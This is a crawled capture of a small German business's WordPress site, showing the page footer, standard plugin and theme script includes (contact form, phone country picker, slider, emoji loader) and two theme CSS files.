		</div><div id="media_image-2"  class="footer-widget col-lg-3 col-md-3 col-sm-6 col-xs-12 widget_media_image"><img width="300" height="61" src="http://dellentechniker.eu/wp-content/uploads/2021/03/LOGO1-1-300x61.png" class="image wp-image-628  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="http://dellentechniker.eu/wp-content/uploads/2021/03/LOGO1-1-300x61.png 300w, http://dellentechniker.eu/wp-content/uploads/2021/03/LOGO1-1-1024x207.png 1024w, http://dellentechniker.eu/wp-content/uploads/2021/03/LOGO1-1-768x155.png 768w, http://dellentechniker.eu/wp-content/uploads/2021/03/LOGO1-1.png 1403w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div>                </div>
            </div>
        </div>
     
    
        
        <div class="copyright-area">
        <div class="row">
            <div class="copyright-text text-center">
                <p>Copyright 2021 © Waldemar Schreiber - DellenTechniker | All Rights Reserved</p>
            </div>
        </div>    
    </div>
    </footer>   
<!--End footer area-->
</div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/scyla/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="ab255d6bf-94b2-427c-b042-098d5d52ce40" class="" data-bg="background-color: rgba(10, 10, 10, 0.380);" style="background-color: rgba(10, 10, 10, 0.380);  position:fixed;top:0;left:0;right:0;bottom:0;z-index:999999;pointer-events:all;display:none;filter:none;max-width:100vw;max-height:100vh;" ></div><a href="https://devowl.io/de/wordpress-real-cookie-banner/" target="_blank" id="ab255d6bf-94b2-427c-b042-098d5d52ce40-powered-by" >Consent-Management-Plattform von Real Cookie Banner</a><script type="text/javascript" defer src="http://dellentechniker.eu/wp-content/5fab1151e509ec0ffc4c6413a7cd3727.js?ver=6cc871ce0cc44fa38ab026af29ea44fd" id="real-cookie-banner-blocker-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http://dellentechniker.eu/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/plugins/country-phone-field-contact-form-7/assets/js/intlTelInput.min.js?ver=6.9" id="nbcpf-intlTelInput-script-js"></script>
<script type="text/javascript" id="nbcpf-countryFlag-script-js-extra">
/* <![CDATA[ */
var nbcpf = {"ajaxurl":"http://dellentechniker.eu/wp-admin/admin-ajax.php"};
//# sourceURL=nbcpf-countryFlag-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/plugins/country-phone-field-contact-form-7/assets/js/countrySelect.min.js?ver=6.9" id="nbcpf-countryFlag-script-js"></script>
<script type="text/javascript" id="nbcpf-countryFlag-script-js-after">
/* <![CDATA[ */
		(function($) {
			$(function() {

				function render_country_flags(){

					$(".wpcf7-countrytext").countrySelect({
						defaultCountry: "de",onlyCountries: ["af","ax","al","dz","as","ad","ao","ai","aq","ag","ar","am","aw","au","at","az","bh","bs","bd","bb","by","be","bz","bj","bm","bt","bo","bq","ba","bw","bv","br","io","bn","bg","bf","bi","kh","cm","ca","cv","ky","cf","td","cl","cn","cx","cc","co","km","cg","cd","ck","cr","ci","hr","cu","cw","cy","cz","de","dk","dj","dm","do","ec","eg","sv","gq","er","ee","et","fk","fo","fj","fi","fr","gf","pf","tf","ga","gm","ge","de","gh","gi","gr","gl","gd","gp","gu","gt","gg","gn","gw","gy","ht","hm","va","hn","hk","hu","is","in","id","ir","iq","ie","im","il","it","jm","jp","je","jo","kz","ke","ki","kp","kr","kw","kg","la","lv","lb","ls","lr","ly","li","lt","lu","mo","mk","mg","mw","my","mv","ml","mt","mh","mq","mr","mu","yt","mx","fm","md","mc","mn","me","ms","ma","mz","mm","na","nr","np","nl","nc","nz","ni","ne","ng","nu","nf","mp","no","om","pk","pw","ps","pa","pg","py","pe","ph","pn","pl","pt","pr","qa","re","ro","ru","rw","bl","sh","kn","lc","mf","pm","vc","ws","sm","st","sa","sn","rs","sc","sl","sg","sx","sk","si","sb","so","za","gs","ss","es","lk","sd","sr","sj","sz","se","ch","sy","tw","tj","tz","th","tl","tg","tk","to","tt","tn","tr","tm","tc","tv","ug","ua","ae","gb","us","um","uy","uz","vu","ve","vn","vg","vi","wf","eh","ye","zm","zw"],preferredCountries: ["al","ad","am","at","by","be","ba","bg","ch","cy","cz","de","dk","ee","es","fo","fi","fr","gb","ge","gi","gr","hu","hr","ie","is","it","lt","lu","lv","mc","mk","mt","no","nl","po","pt","ro","ru","se","sl","sk","sm","tr","ua","va"],excludeCountries: ["hk"],
					});
					$(".wpcf7-phonetext").intlTelInput({
						autoHideDialCode: false,
						autoPlaceholder: "off",
						nationalMode: false,
						separateDialCode: false,
						hiddenInput: "full_number",
						initialCountry: "de",onlyCountries: ["af","ax","al","dz","as","ad","ao","ai","aq","ag","ar","am","aw","au","at","az","bh","bs","bd","bb","by","be","bz","bj","bm","bt","bo","bq","ba","bw","bv","br","io","bn","bg","bf","bi","kh","cm","ca","cv","ky","cf","td","cl","cn","cx","cc","co","km","cg","cd","ck","cr","ci","hr","cu","cw","cy","cz","de","dk","dj","dm","do","ec","eg","sv","gq","er","ee","et","fk","fo","fj","fi","fr","gf","pf","tf","ga","gm","ge","de","gh","gi","gr","gl","gd","gp","gu","gt","gg","gn","gw","gy","ht","hm","va","hn","hk","hu","is","in","id","ir","iq","ie","im","il","it","jm","jp","je","jo","kz","ke","ki","kp","kr","kw","kg","la","lv","lb","ls","lr","ly","li","lt","lu","mo","mk","mg","mw","my","mv","ml","mt","mh","mq","mr","mu","yt","mx","fm","md","mc","mn","me","ms","ma","mz","mm","na","nr","np","nl","nc","nz","ni","ne","ng","nu","nf","mp","no","om","pk","pw","ps","pa","pg","py","pe","ph","pn","pl","pt","pr","qa","re","ro","ru","rw","bl","sh","kn","lc","mf","pm","vc","ws","sm","st","sa","sn","rs","sc","sl","sg","sx","sk","si","sb","so","za","gs","ss","es","lk","sd","sr","sj","sz","se","ch","sy","tw","tj","tz","th","tl","tg","tk","to","tt","tn","tr","tm","tc","tv","ug","ua","ae","gb","us","um","uy","uz","vu","ve","vn","vg","vi","wf","eh","ye","zm","zw"],preferredCountries: ["de"],	
					});
	
					$(".wpcf7-phonetext").each(function () {
						var hiddenInput = $(this).attr('name');
						//console.log(hiddenInput);
						$("input[name="+hiddenInput+"-country-code]").val($(this).val());
					});
					
					$(".wpcf7-phonetext").on("countrychange", function() {
						// do something with iti.getSelectedCountryData()
						//console.log(this.value);
						var hiddenInput = $(this).attr("name");
						$("input[name="+hiddenInput+"-country-code]").val(this.value);
						
					});$(".wpcf7-phonetext").on("keyup", function() {
							var dial_code = $(this).siblings(".flag-container").find(".country-list li.active span.dial-code").text();
							if(dial_code == "")
							var dial_code = $(this).siblings(".flag-container").find(".country-list li.highlight span.dial-code").text();
							var value   = $(this).val();
							console.log(dial_code, value);
							$(this).val(dial_code + value.substring(dial_code.length));
						 });$(".wpcf7-countrytext").on("keyup", function() {
						var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.active span.country-name").text();
						if(country_name == "")
						var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.highlight span.country-name").text();
						
						var value   = $(this).val();
						//console.log(country_name, value);
						$(this).val(country_name + value.substring(country_name.length));
					});
				}

				var ip_address = "";

				jQuery.ajax({
					//url: "https://ipwho.is/",
					url: "https://reallyfreegeoip.org/json/",
					success: function(response){
						
						//console.log(response);
						//var location = JSON.parse(response);
						console.log(response.country_code);
						if( response.country_code !== undefined){
							//console.log("here");
							$(".wpcf7-countrytext").countrySelect({onlyCountries: ["af","ax","al","dz","as","ad","ao","ai","aq","ag","ar","am","aw","au","at","az","bh","bs","bd","bb","by","be","bz","bj","bm","bt","bo","bq","ba","bw","bv","br","io","bn","bg","bf","bi","kh","cm","ca","cv","ky","cf","td","cl","cn","cx","cc","co","km","cg","cd","ck","cr","ci","hr","cu","cw","cy","cz","de","dk","dj","dm","do","ec","eg","sv","gq","er","ee","et","fk","fo","fj","fi","fr","gf","pf","tf","ga","gm","ge","de","gh","gi","gr","gl","gd","gp","gu","gt","gg","gn","gw","gy","ht","hm","va","hn","hk","hu","is","in","id","ir","iq","ie","im","il","it","jm","jp","je","jo","kz","ke","ki","kp","kr","kw","kg","la","lv","lb","ls","lr","ly","li","lt","lu","mo","mk","mg","mw","my","mv","ml","mt","mh","mq","mr","mu","yt","mx","fm","md","mc","mn","me","ms","ma","mz","mm","na","nr","np","nl","nc","nz","ni","ne","ng","nu","nf","mp","no","om","pk","pw","ps","pa","pg","py","pe","ph","pn","pl","pt","pr","qa","re","ro","ru","rw","bl","sh","kn","lc","mf","pm","vc","ws","sm","st","sa","sn","rs","sc","sl","sg","sx","sk","si","sb","so","za","gs","ss","es","lk","sd","sr","sj","sz","se","ch","sy","tw","tj","tz","th","tl","tg","tk","to","tt","tn","tr","tm","tc","tv","ug","ua","ae","gb","us","um","uy","uz","vu","ve","vn","vg","vi","wf","eh","ye","zm","zw"],preferredCountries: ["al","ad","am","at","by","be","ba","bg","ch","cy","cz","de","dk","ee","es","fo","fi","fr","gb","ge","gi","gr","hu","hr","ie","is","it","lt","lu","lv","mc","mk","mt","no","nl","po","pt","ro","ru","se","sl","sk","sm","tr","ua","va"],excludeCountries: ["hk"],
							});
							$(".wpcf7-phonetext").intlTelInput({
								autoHideDialCode: false,
								autoPlaceholder: "off",
								nationalMode: false,
								separateDialCode: false,
								hiddenInput: "full_number",initialCountry: response.country_code.toLowerCase(),onlyCountries: ["af","ax","al","dz","as","ad","ao","ai","aq","ag","ar","am","aw","au","at","az","bh","bs","bd","bb","by","be","bz","bj","bm","bt","bo","bq","ba","bw","bv","br","io","bn","bg","bf","bi","kh","cm","ca","cv","ky","cf","td","cl","cn","cx","cc","co","km","cg","cd","ck","cr","ci","hr","cu","cw","cy","cz","de","dk","dj","dm","do","ec","eg","sv","gq","er","ee","et","fk","fo","fj","fi","fr","gf","pf","tf","ga","gm","ge","de","gh","gi","gr","gl","gd","gp","gu","gt","gg","gn","gw","gy","ht","hm","va","hn","hk","hu","is","in","id","ir","iq","ie","im","il","it","jm","jp","je","jo","kz","ke","ki","kp","kr","kw","kg","la","lv","lb","ls","lr","ly","li","lt","lu","mo","mk","mg","mw","my","mv","ml","mt","mh","mq","mr","mu","yt","mx","fm","md","mc","mn","me","ms","ma","mz","mm","na","nr","np","nl","nc","nz","ni","ne","ng","nu","nf","mp","no","om","pk","pw","ps","pa","pg","py","pe","ph","pn","pl","pt","pr","qa","re","ro","ru","rw","bl","sh","kn","lc","mf","pm","vc","ws","sm","st","sa","sn","rs","sc","sl","sg","sx","sk","si","sb","so","za","gs","ss","es","lk","sd","sr","sj","sz","se","ch","sy","tw","tj","tz","th","tl","tg","tk","to","tt","tn","tr","tm","tc","tv","ug","ua","ae","gb","us","um","uy","uz","vu","ve","vn","vg","vi","wf","eh","ye","zm","zw"],preferredCountries: ["de"],	
							});
							
							$(".wpcf7-phonetext").each(function () {
								var hiddenInput = $(this).attr('name');
								//console.log(hiddenInput);
								$("input[name="+hiddenInput+"-country-code]").val($(this).val());
							});
							
							$(".wpcf7-phonetext").on("countrychange", function() {
								// do something with iti.getSelectedCountryData()
								//console.log(this.value);
								var hiddenInput = $(this).attr("name");
								$("input[name="+hiddenInput+"-country-code]").val(this.value);
								
							});$(".wpcf7-phonetext").on("keyup", function() {
									var dial_code = $(this).siblings(".flag-container").find(".country-list li.active span.dial-code").text();
									if(dial_code == "")
									var dial_code = $(this).siblings(".flag-container").find(".country-list li.highlight span.dial-code").text();
									var value   = $(this).val();
									console.log(dial_code, value);
									$(this).val(dial_code + value.substring(dial_code.length));
								});$(".wpcf7-countrytext").on("keyup", function() {
								var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.active span.country-name").text();
								if(country_name == "")
								var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.highlight span.country-name").text();
								
								var value   = $(this).val();
								//console.log(country_name, value);
								$(this).val(country_name + value.substring(country_name.length));
							});

						} else {

							render_country_flags();

						}

					},
					error: function(){
						render_country_flags();
					}
				});
			});
		})(jQuery);
//# sourceURL=nbcpf-countryFlag-script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.13" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.13" defer async id="revmin-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/themes/scyla/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/themes/scyla/js/jquery.bxslider.min.js?ver=6.9" id="bxslider-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/themes/scyla/js/jquery.countTo.js?ver=6.9" id="jquery-countTo-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/themes/scyla/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/themes/scyla/js/jquery.mixitup.min.js?ver=6.9" id="mixitup-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/themes/scyla/js/jquery.fancybox.pack.js?ver=6.9" id="fancybox-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/themes/scyla/js/jquery.easing.min.js?ver=6.9" id="jquery-easing-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/themes/scyla/js/jquery.slicknav.min.js?ver=6.9" id="slicknav-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/themes/scyla/assets/jquery-ui-1.11.4/jquery-ui.js?ver=6.9" id="jquery-ui-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/themes/scyla/js/custom.js?ver=6.9" id="scyla-custom-script-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://dellentechniker.eu/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://dellentechniker.eu/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://dellentechniker.eu/wp-content/themes/scyla/css/flaticon_icon.css?ver=6.9
body_size: 1367
content:
	/*
  	Flaticon icon font: Flaticon
  	Creation date: 22/06/2016 20:52
  	*/

@font-face {
  font-family: "Flaticon";
  src: url("../assets/flaticon-icon/Flaticon.eot");
  src: url("../assets/flaticon-icon/Flaticon.eot?#iefix") format("embedded-opentype"),
       url("../assets/flaticon-icon/Flaticon.woff") format("woff"),
       url("../assets/flaticon-icon/Flaticon.ttf") format("truetype"),
       url("../assets/flaticon-icon/Flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("../assets/flaticon-icon/Flaticon.svg#Flaticon") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
  font-family: Flaticon; font-style: normal;
}

.flaticon-car-wash-machine:before { content: "\f100"; }
.flaticon-gas-filler:before { content: "\f101"; }
.flaticon-internet:before { content: "\f102"; }
.flaticon-mail:before { content: "\f103"; }
.flaticon-phone-call:before { content: "\f104"; }
.flaticon-repair-tools:before { content: "\f105"; }
.flaticon-safe-car:before { content: "\f106"; }
.flaticon-stone-on-the-road:before { content: "\f107"; }
.flaticon-tool:before { content: "\f108"; }
.flaticon-transport:before { content: "\f109"; }

--- FILE ---
content_type: text/css
request_url: http://dellentechniker.eu/wp-content/themes/scyla/css/custom.css?ver=6.9
body_size: 15576
content:
.page-wrapper{
	overflow:hidden;
}
.container{
	max-width:1200px !important;
}

.slide-caption h1{
	line-height:45px !important;
}
.slide-caption a,
.slide-two-caption a,
.slide-caption-three button{
	padding:9px 22px !important;
}
.featured-area-v2 .single-featured-item{
	padding:38px 25px 33px!important;
}
.why-choose-us-content ul li .icon-holder i{
	width:auto !important;
	height:auto !important;
	line-height:inherit !important;
}
.breadcumb li{
	position:relative;
}
.breadcumb li a{
	position:relative;
	padding-right:15px;
}
.breadcumb li:after{
	content: "\f105";
	position:absolute;
	right:1px;
	top:0px;
	font-family:'FontAwesome';
	color:#fff;
}
.breadcumb li:last-child:after{
	display:none;
}
.pagination{
	margin:0px !important;
}
.paginations ul li a,
.pagination>li>span{
	border: 1px solid #ffffff;
    color: #5f5f5f;
    display: block;
    font-size: 13px;
    height: 28px;
    text-align: center;
    width: 28px;
    font-family: 'Montserrat', sans-serif;
    line-height: 25px;
	border-radius:0px;
    transition: all 700ms ease 0s;
	margin-left:0px !important;
	padding:0px;
}
.paginations ul li a:hover,
.pagination>li>span.current,
.pagination>li>span:hover{
	background: #fff;
    color: #ff9320;
    border: 1px solid #ff9320;
}
.pagination > li:first-child > a, .pagination > li:first-child > span,.pagination > li:last-child > a, .pagination > li:last-child > span{
	border-radius:0px;
}
.contact-form-area .contact-form .send-message{
	position:relative;
	padding-left: 35px;
}
.contact-form-area .contact-form .fa-long-arrow-right{
	position:absolute;
	right:145px;
	top:39px;
	color:#ff9320;
}
.contact-form .send-message:hover +img+ .fa-long-arrow-right{
	color:#ffffff !important;
}
.vp-wrap .vp-logo{
	background:#252525;
}	
.widget ul li a{
	color: #5f5f5f;
    font-size: 12px;
    font-weight: 600;
}
.widget.widget_categories ul li,.widget.widget_archive ul li{
	color: #ff9320;
    font-family: "Montserrat",sans-serif;
	font-size: 12px;
    font-weight: 600;
	display:block;
}	
.widget.widget_categories ul li a,.widget.widget_archive ul li a {
    color: #5f5f5f;
    font-size: 12px;
    font-weight: 600;
    transition: all 300ms ease 0s;
	width:88%;
	display:inline-block
}
.widget.widget_categories ul li a:hover,.widget.widget_archive ul li a:hover,.widget ul li a:hover {
    color: #ff9320;
}	
.search-box .form-group{
	position:relative;
}
.search-box .form-group input{
	width:100%;
	border:1px solid #ff9320;
	font-family: "Montserrat",sans-serif;
	padding:8px 40px 8px 15px;
	color:#ff9320;
	position:relative;
	height:43px;
	line-height:25px;
}
.search-box .form-group button{
	position:absolute;
	background:#ff9320;
	top:0;
	right:0;
	width:43px;
	height:43px;
	line-height:43px;
	border:none;
	color:#ffffff;
}
/*--------------------------theme check----------------------------------*/
	#wp-calendar {
		width: 100%;
	}
	#wp-calendar caption {
		text-align: right; 
		color: #333; 
		font-size: 12px; 
		margin-top: 10px;
		margin-bottom: 15px;
	}
	#wp-calendar thead { 
		font-size: 10px;
	}
	#wp-calendar thead th { 
		padding-bottom: 10px;
	}
	#wp-calendar tbody { 
		color: #aaa; 
	}
	#wp-calendar tbody td { 
		background: #f5f5f5; 
		border: 1px solid #fff; 
		text-align: center; 
		padding:8px;
	}
	#wp-calendar tbody td:hover { 
		background: #fff; 
	}
	#wp-calendar tbody .pad { 
		background: none; 
	}
	#wp-calendar tfoot #next { 
		font-size: 10px; 
		text-transform: uppercase; 
		text-align: right;
	}
	#wp-calendar tfoot #prev { 
		font-size: 10px; 
		text-transform: uppercase; 
		padding-top: 10px; 
	}
	
	.sticky .post {background: #efefef; border: 3px solid #fff; }
	.sticky .post .post-content{ background-color:transparent; }
	.wp-caption {
	text-align: center;
	background-color: #f3f3f3;
	padding-top: 4px;
	margin: 10px;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	}
	.wp-caption p.wp-caption-text {
	font-size: 11px;
	line-height: 17px;
	padding: 0 4px 5px;
	margin: 0;
	}
	.gallery-caption { position:relative; }
	.bypostauthor{ position:relative; }
	.alignright{ 
		text-align:right;
	}
	.alignleft{ 
		text-align:left;
	}
	.aligncenter{ 
		text-align:center;
	}	
	.alignnone {
    margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}

.alignright {
    float:right;
    margin: 5px 0 20px 20px;
}

.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}

a img.alignnone {
    margin: 5px 20px 20px 0;
}

a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}

.wp-caption {
    background: #fff;
    max-width: 96%; /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;
}

.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}

.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}

.wp-caption p.wp-caption-text {
    font-size: 11px;
    line-height: 17px;
    margin: 0;
    padding: 0 4px 5px;
}

/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}
/*************************************Theme Unit Testing***********************/
.sticky .single-blog-post,.tag-sticky-2 .single-blog-post {
	background:#fafafa;
	padding:15px 20px;
}
.thm-tut .content h1,.content h2,.content h3,.content h4,.content h5,.content h6,
.comment .text h1,.comment .text h2,.comment .text h3,.comment .text h4,.comment .text h5,.comment .text h6,
.blog-post h1,.blog-post h2,.blog-post h3,.blog-post h4,.blog-post h5,.blog-post h6{
	font-family: "Montserrat", sans-serif;
	margin-bottom:15px;
	font-weight:600;
	color: #333333;
	line-height:1.6em;
	margin-top:10px;
}
.content h1,.comment .text h1,.blog-post h1{
	font-size:2em;
}
.content h2,.comment .text h2,.blog-post h2+h1+h2{
	font-size:1.6em;
}
.thm-tut .content h3,.comment .text h3,.blog-post h3{
	font-size:1.4em;
}
.content h4,.comment .text h4,.blog-post h4{
	font-size:1.2em;
}
.thm-tut .content h5,.comment .text h5,.blog-post h5{
	font-size:1.1em;
}
.thm-tut .content h6,.comment .text h6,.blog-post h6{
	font-size:1em;
}
.content table thead tr th,.comment .text table thead tr th,.blog-post table thead tr th{
	border: 1px solid #ddd;
    vertical-align: bottom;
	padding:8px 0;
}
.content table tbody tr th,.comment .text table tbody tr th,.blog-post table tbody tr th{
	border: 1px solid #ddd;
    line-height: 1.42857;
    padding: 8px;
    vertical-align: top;
}
.content table tbody tr td,.comment .text table tbody tr td,.blog-post table tbody tr td{
	border: 1px solid #ddd;
    line-height: 1.42857;
    padding: 8px;
    vertical-align: top;
}
.content ul,.content ol,
.comment .text ul, .comment .text ol,
.blog-post ul, .blog-post ol{
	padding-left:20px;
}
.content ul li,.comment .text ul li,
.blog-post ul li,.blog-post ul li{
	list-style-type:disc;
	display:list-item;
}
.content ul li ul li, .comment .text ul li ul li,
.blog-post ul li ul li{
	list-style-type:circle;
}
.content ul li ul li ul li, .comment .text ul li ul li ul li,.blog-post ul li ul li ul li{
	list-style-type:square;
}
.content ol li,.comment .text ol li,.blog-post ol li{
	list-style-type:decimal;
	display:list-item;
}
.content ol li ol li,.comment .text ol li ol li,.blog-post ol li ol li{
	list-style-type:lower-alpha;
}
.content ol li ol li ol li,.comment .text ol li ol li ol li,.blog-post ol li ol li ol li{
	list-style-type:upper-roman;
}
.extended-blog-post p img,.extended-blog-post figure img,.blog-post p img,.blog-post figure img{
	max-width:100%;
	display:block;
	height:auto;
}
.comment-list .children{
	margin-left:50px;
}
figure{
	max-width:100%;
	display:block;
}
.content-box .alignright{
	float:right;
	padding:10px;
}
.post-password-form input[type="password"]{
	border:1px solid #ff9320;
	padding:5px 10px;
	display:inline-block;
}
.post-password-form input[type="submit"]{
	background:#ff9320;
	color:#fff;
	padding:6px 15px; 
	display:inline-block;
	border:none;
	
}
/****************Custom Widget*********************/

.widget select{
	width:100%;
	display:block;
	border:1px solid #ededed;
	padding:10px 0;
}
.textwidget img {
    height: auto;
    max-width: 100%;
}	
.paginate-links > span,.paginate-links a{
	border: 1px solid #ffffff;
    color: #5f5f5f;
    display: inline-block;
    font-family: "Montserrat",sans-serif;
    font-size: 13px;
    height: 28px;
    line-height: 25px;
    text-align: center;
    transition: all 700ms ease 0s;
    width: 28px;
}	
.paginate-links > span,.paginate-links a:hover{
	background: #fff none repeat scroll 0 0;
    border: 1px solid #ff9320;
    color: #ff9320;
}	
.comments-area .children{
	margin-left:50px;
}
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
    margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}

.alignright {
    float:right;
    margin: 5px 0 20px 20px;
}

.alignleft {
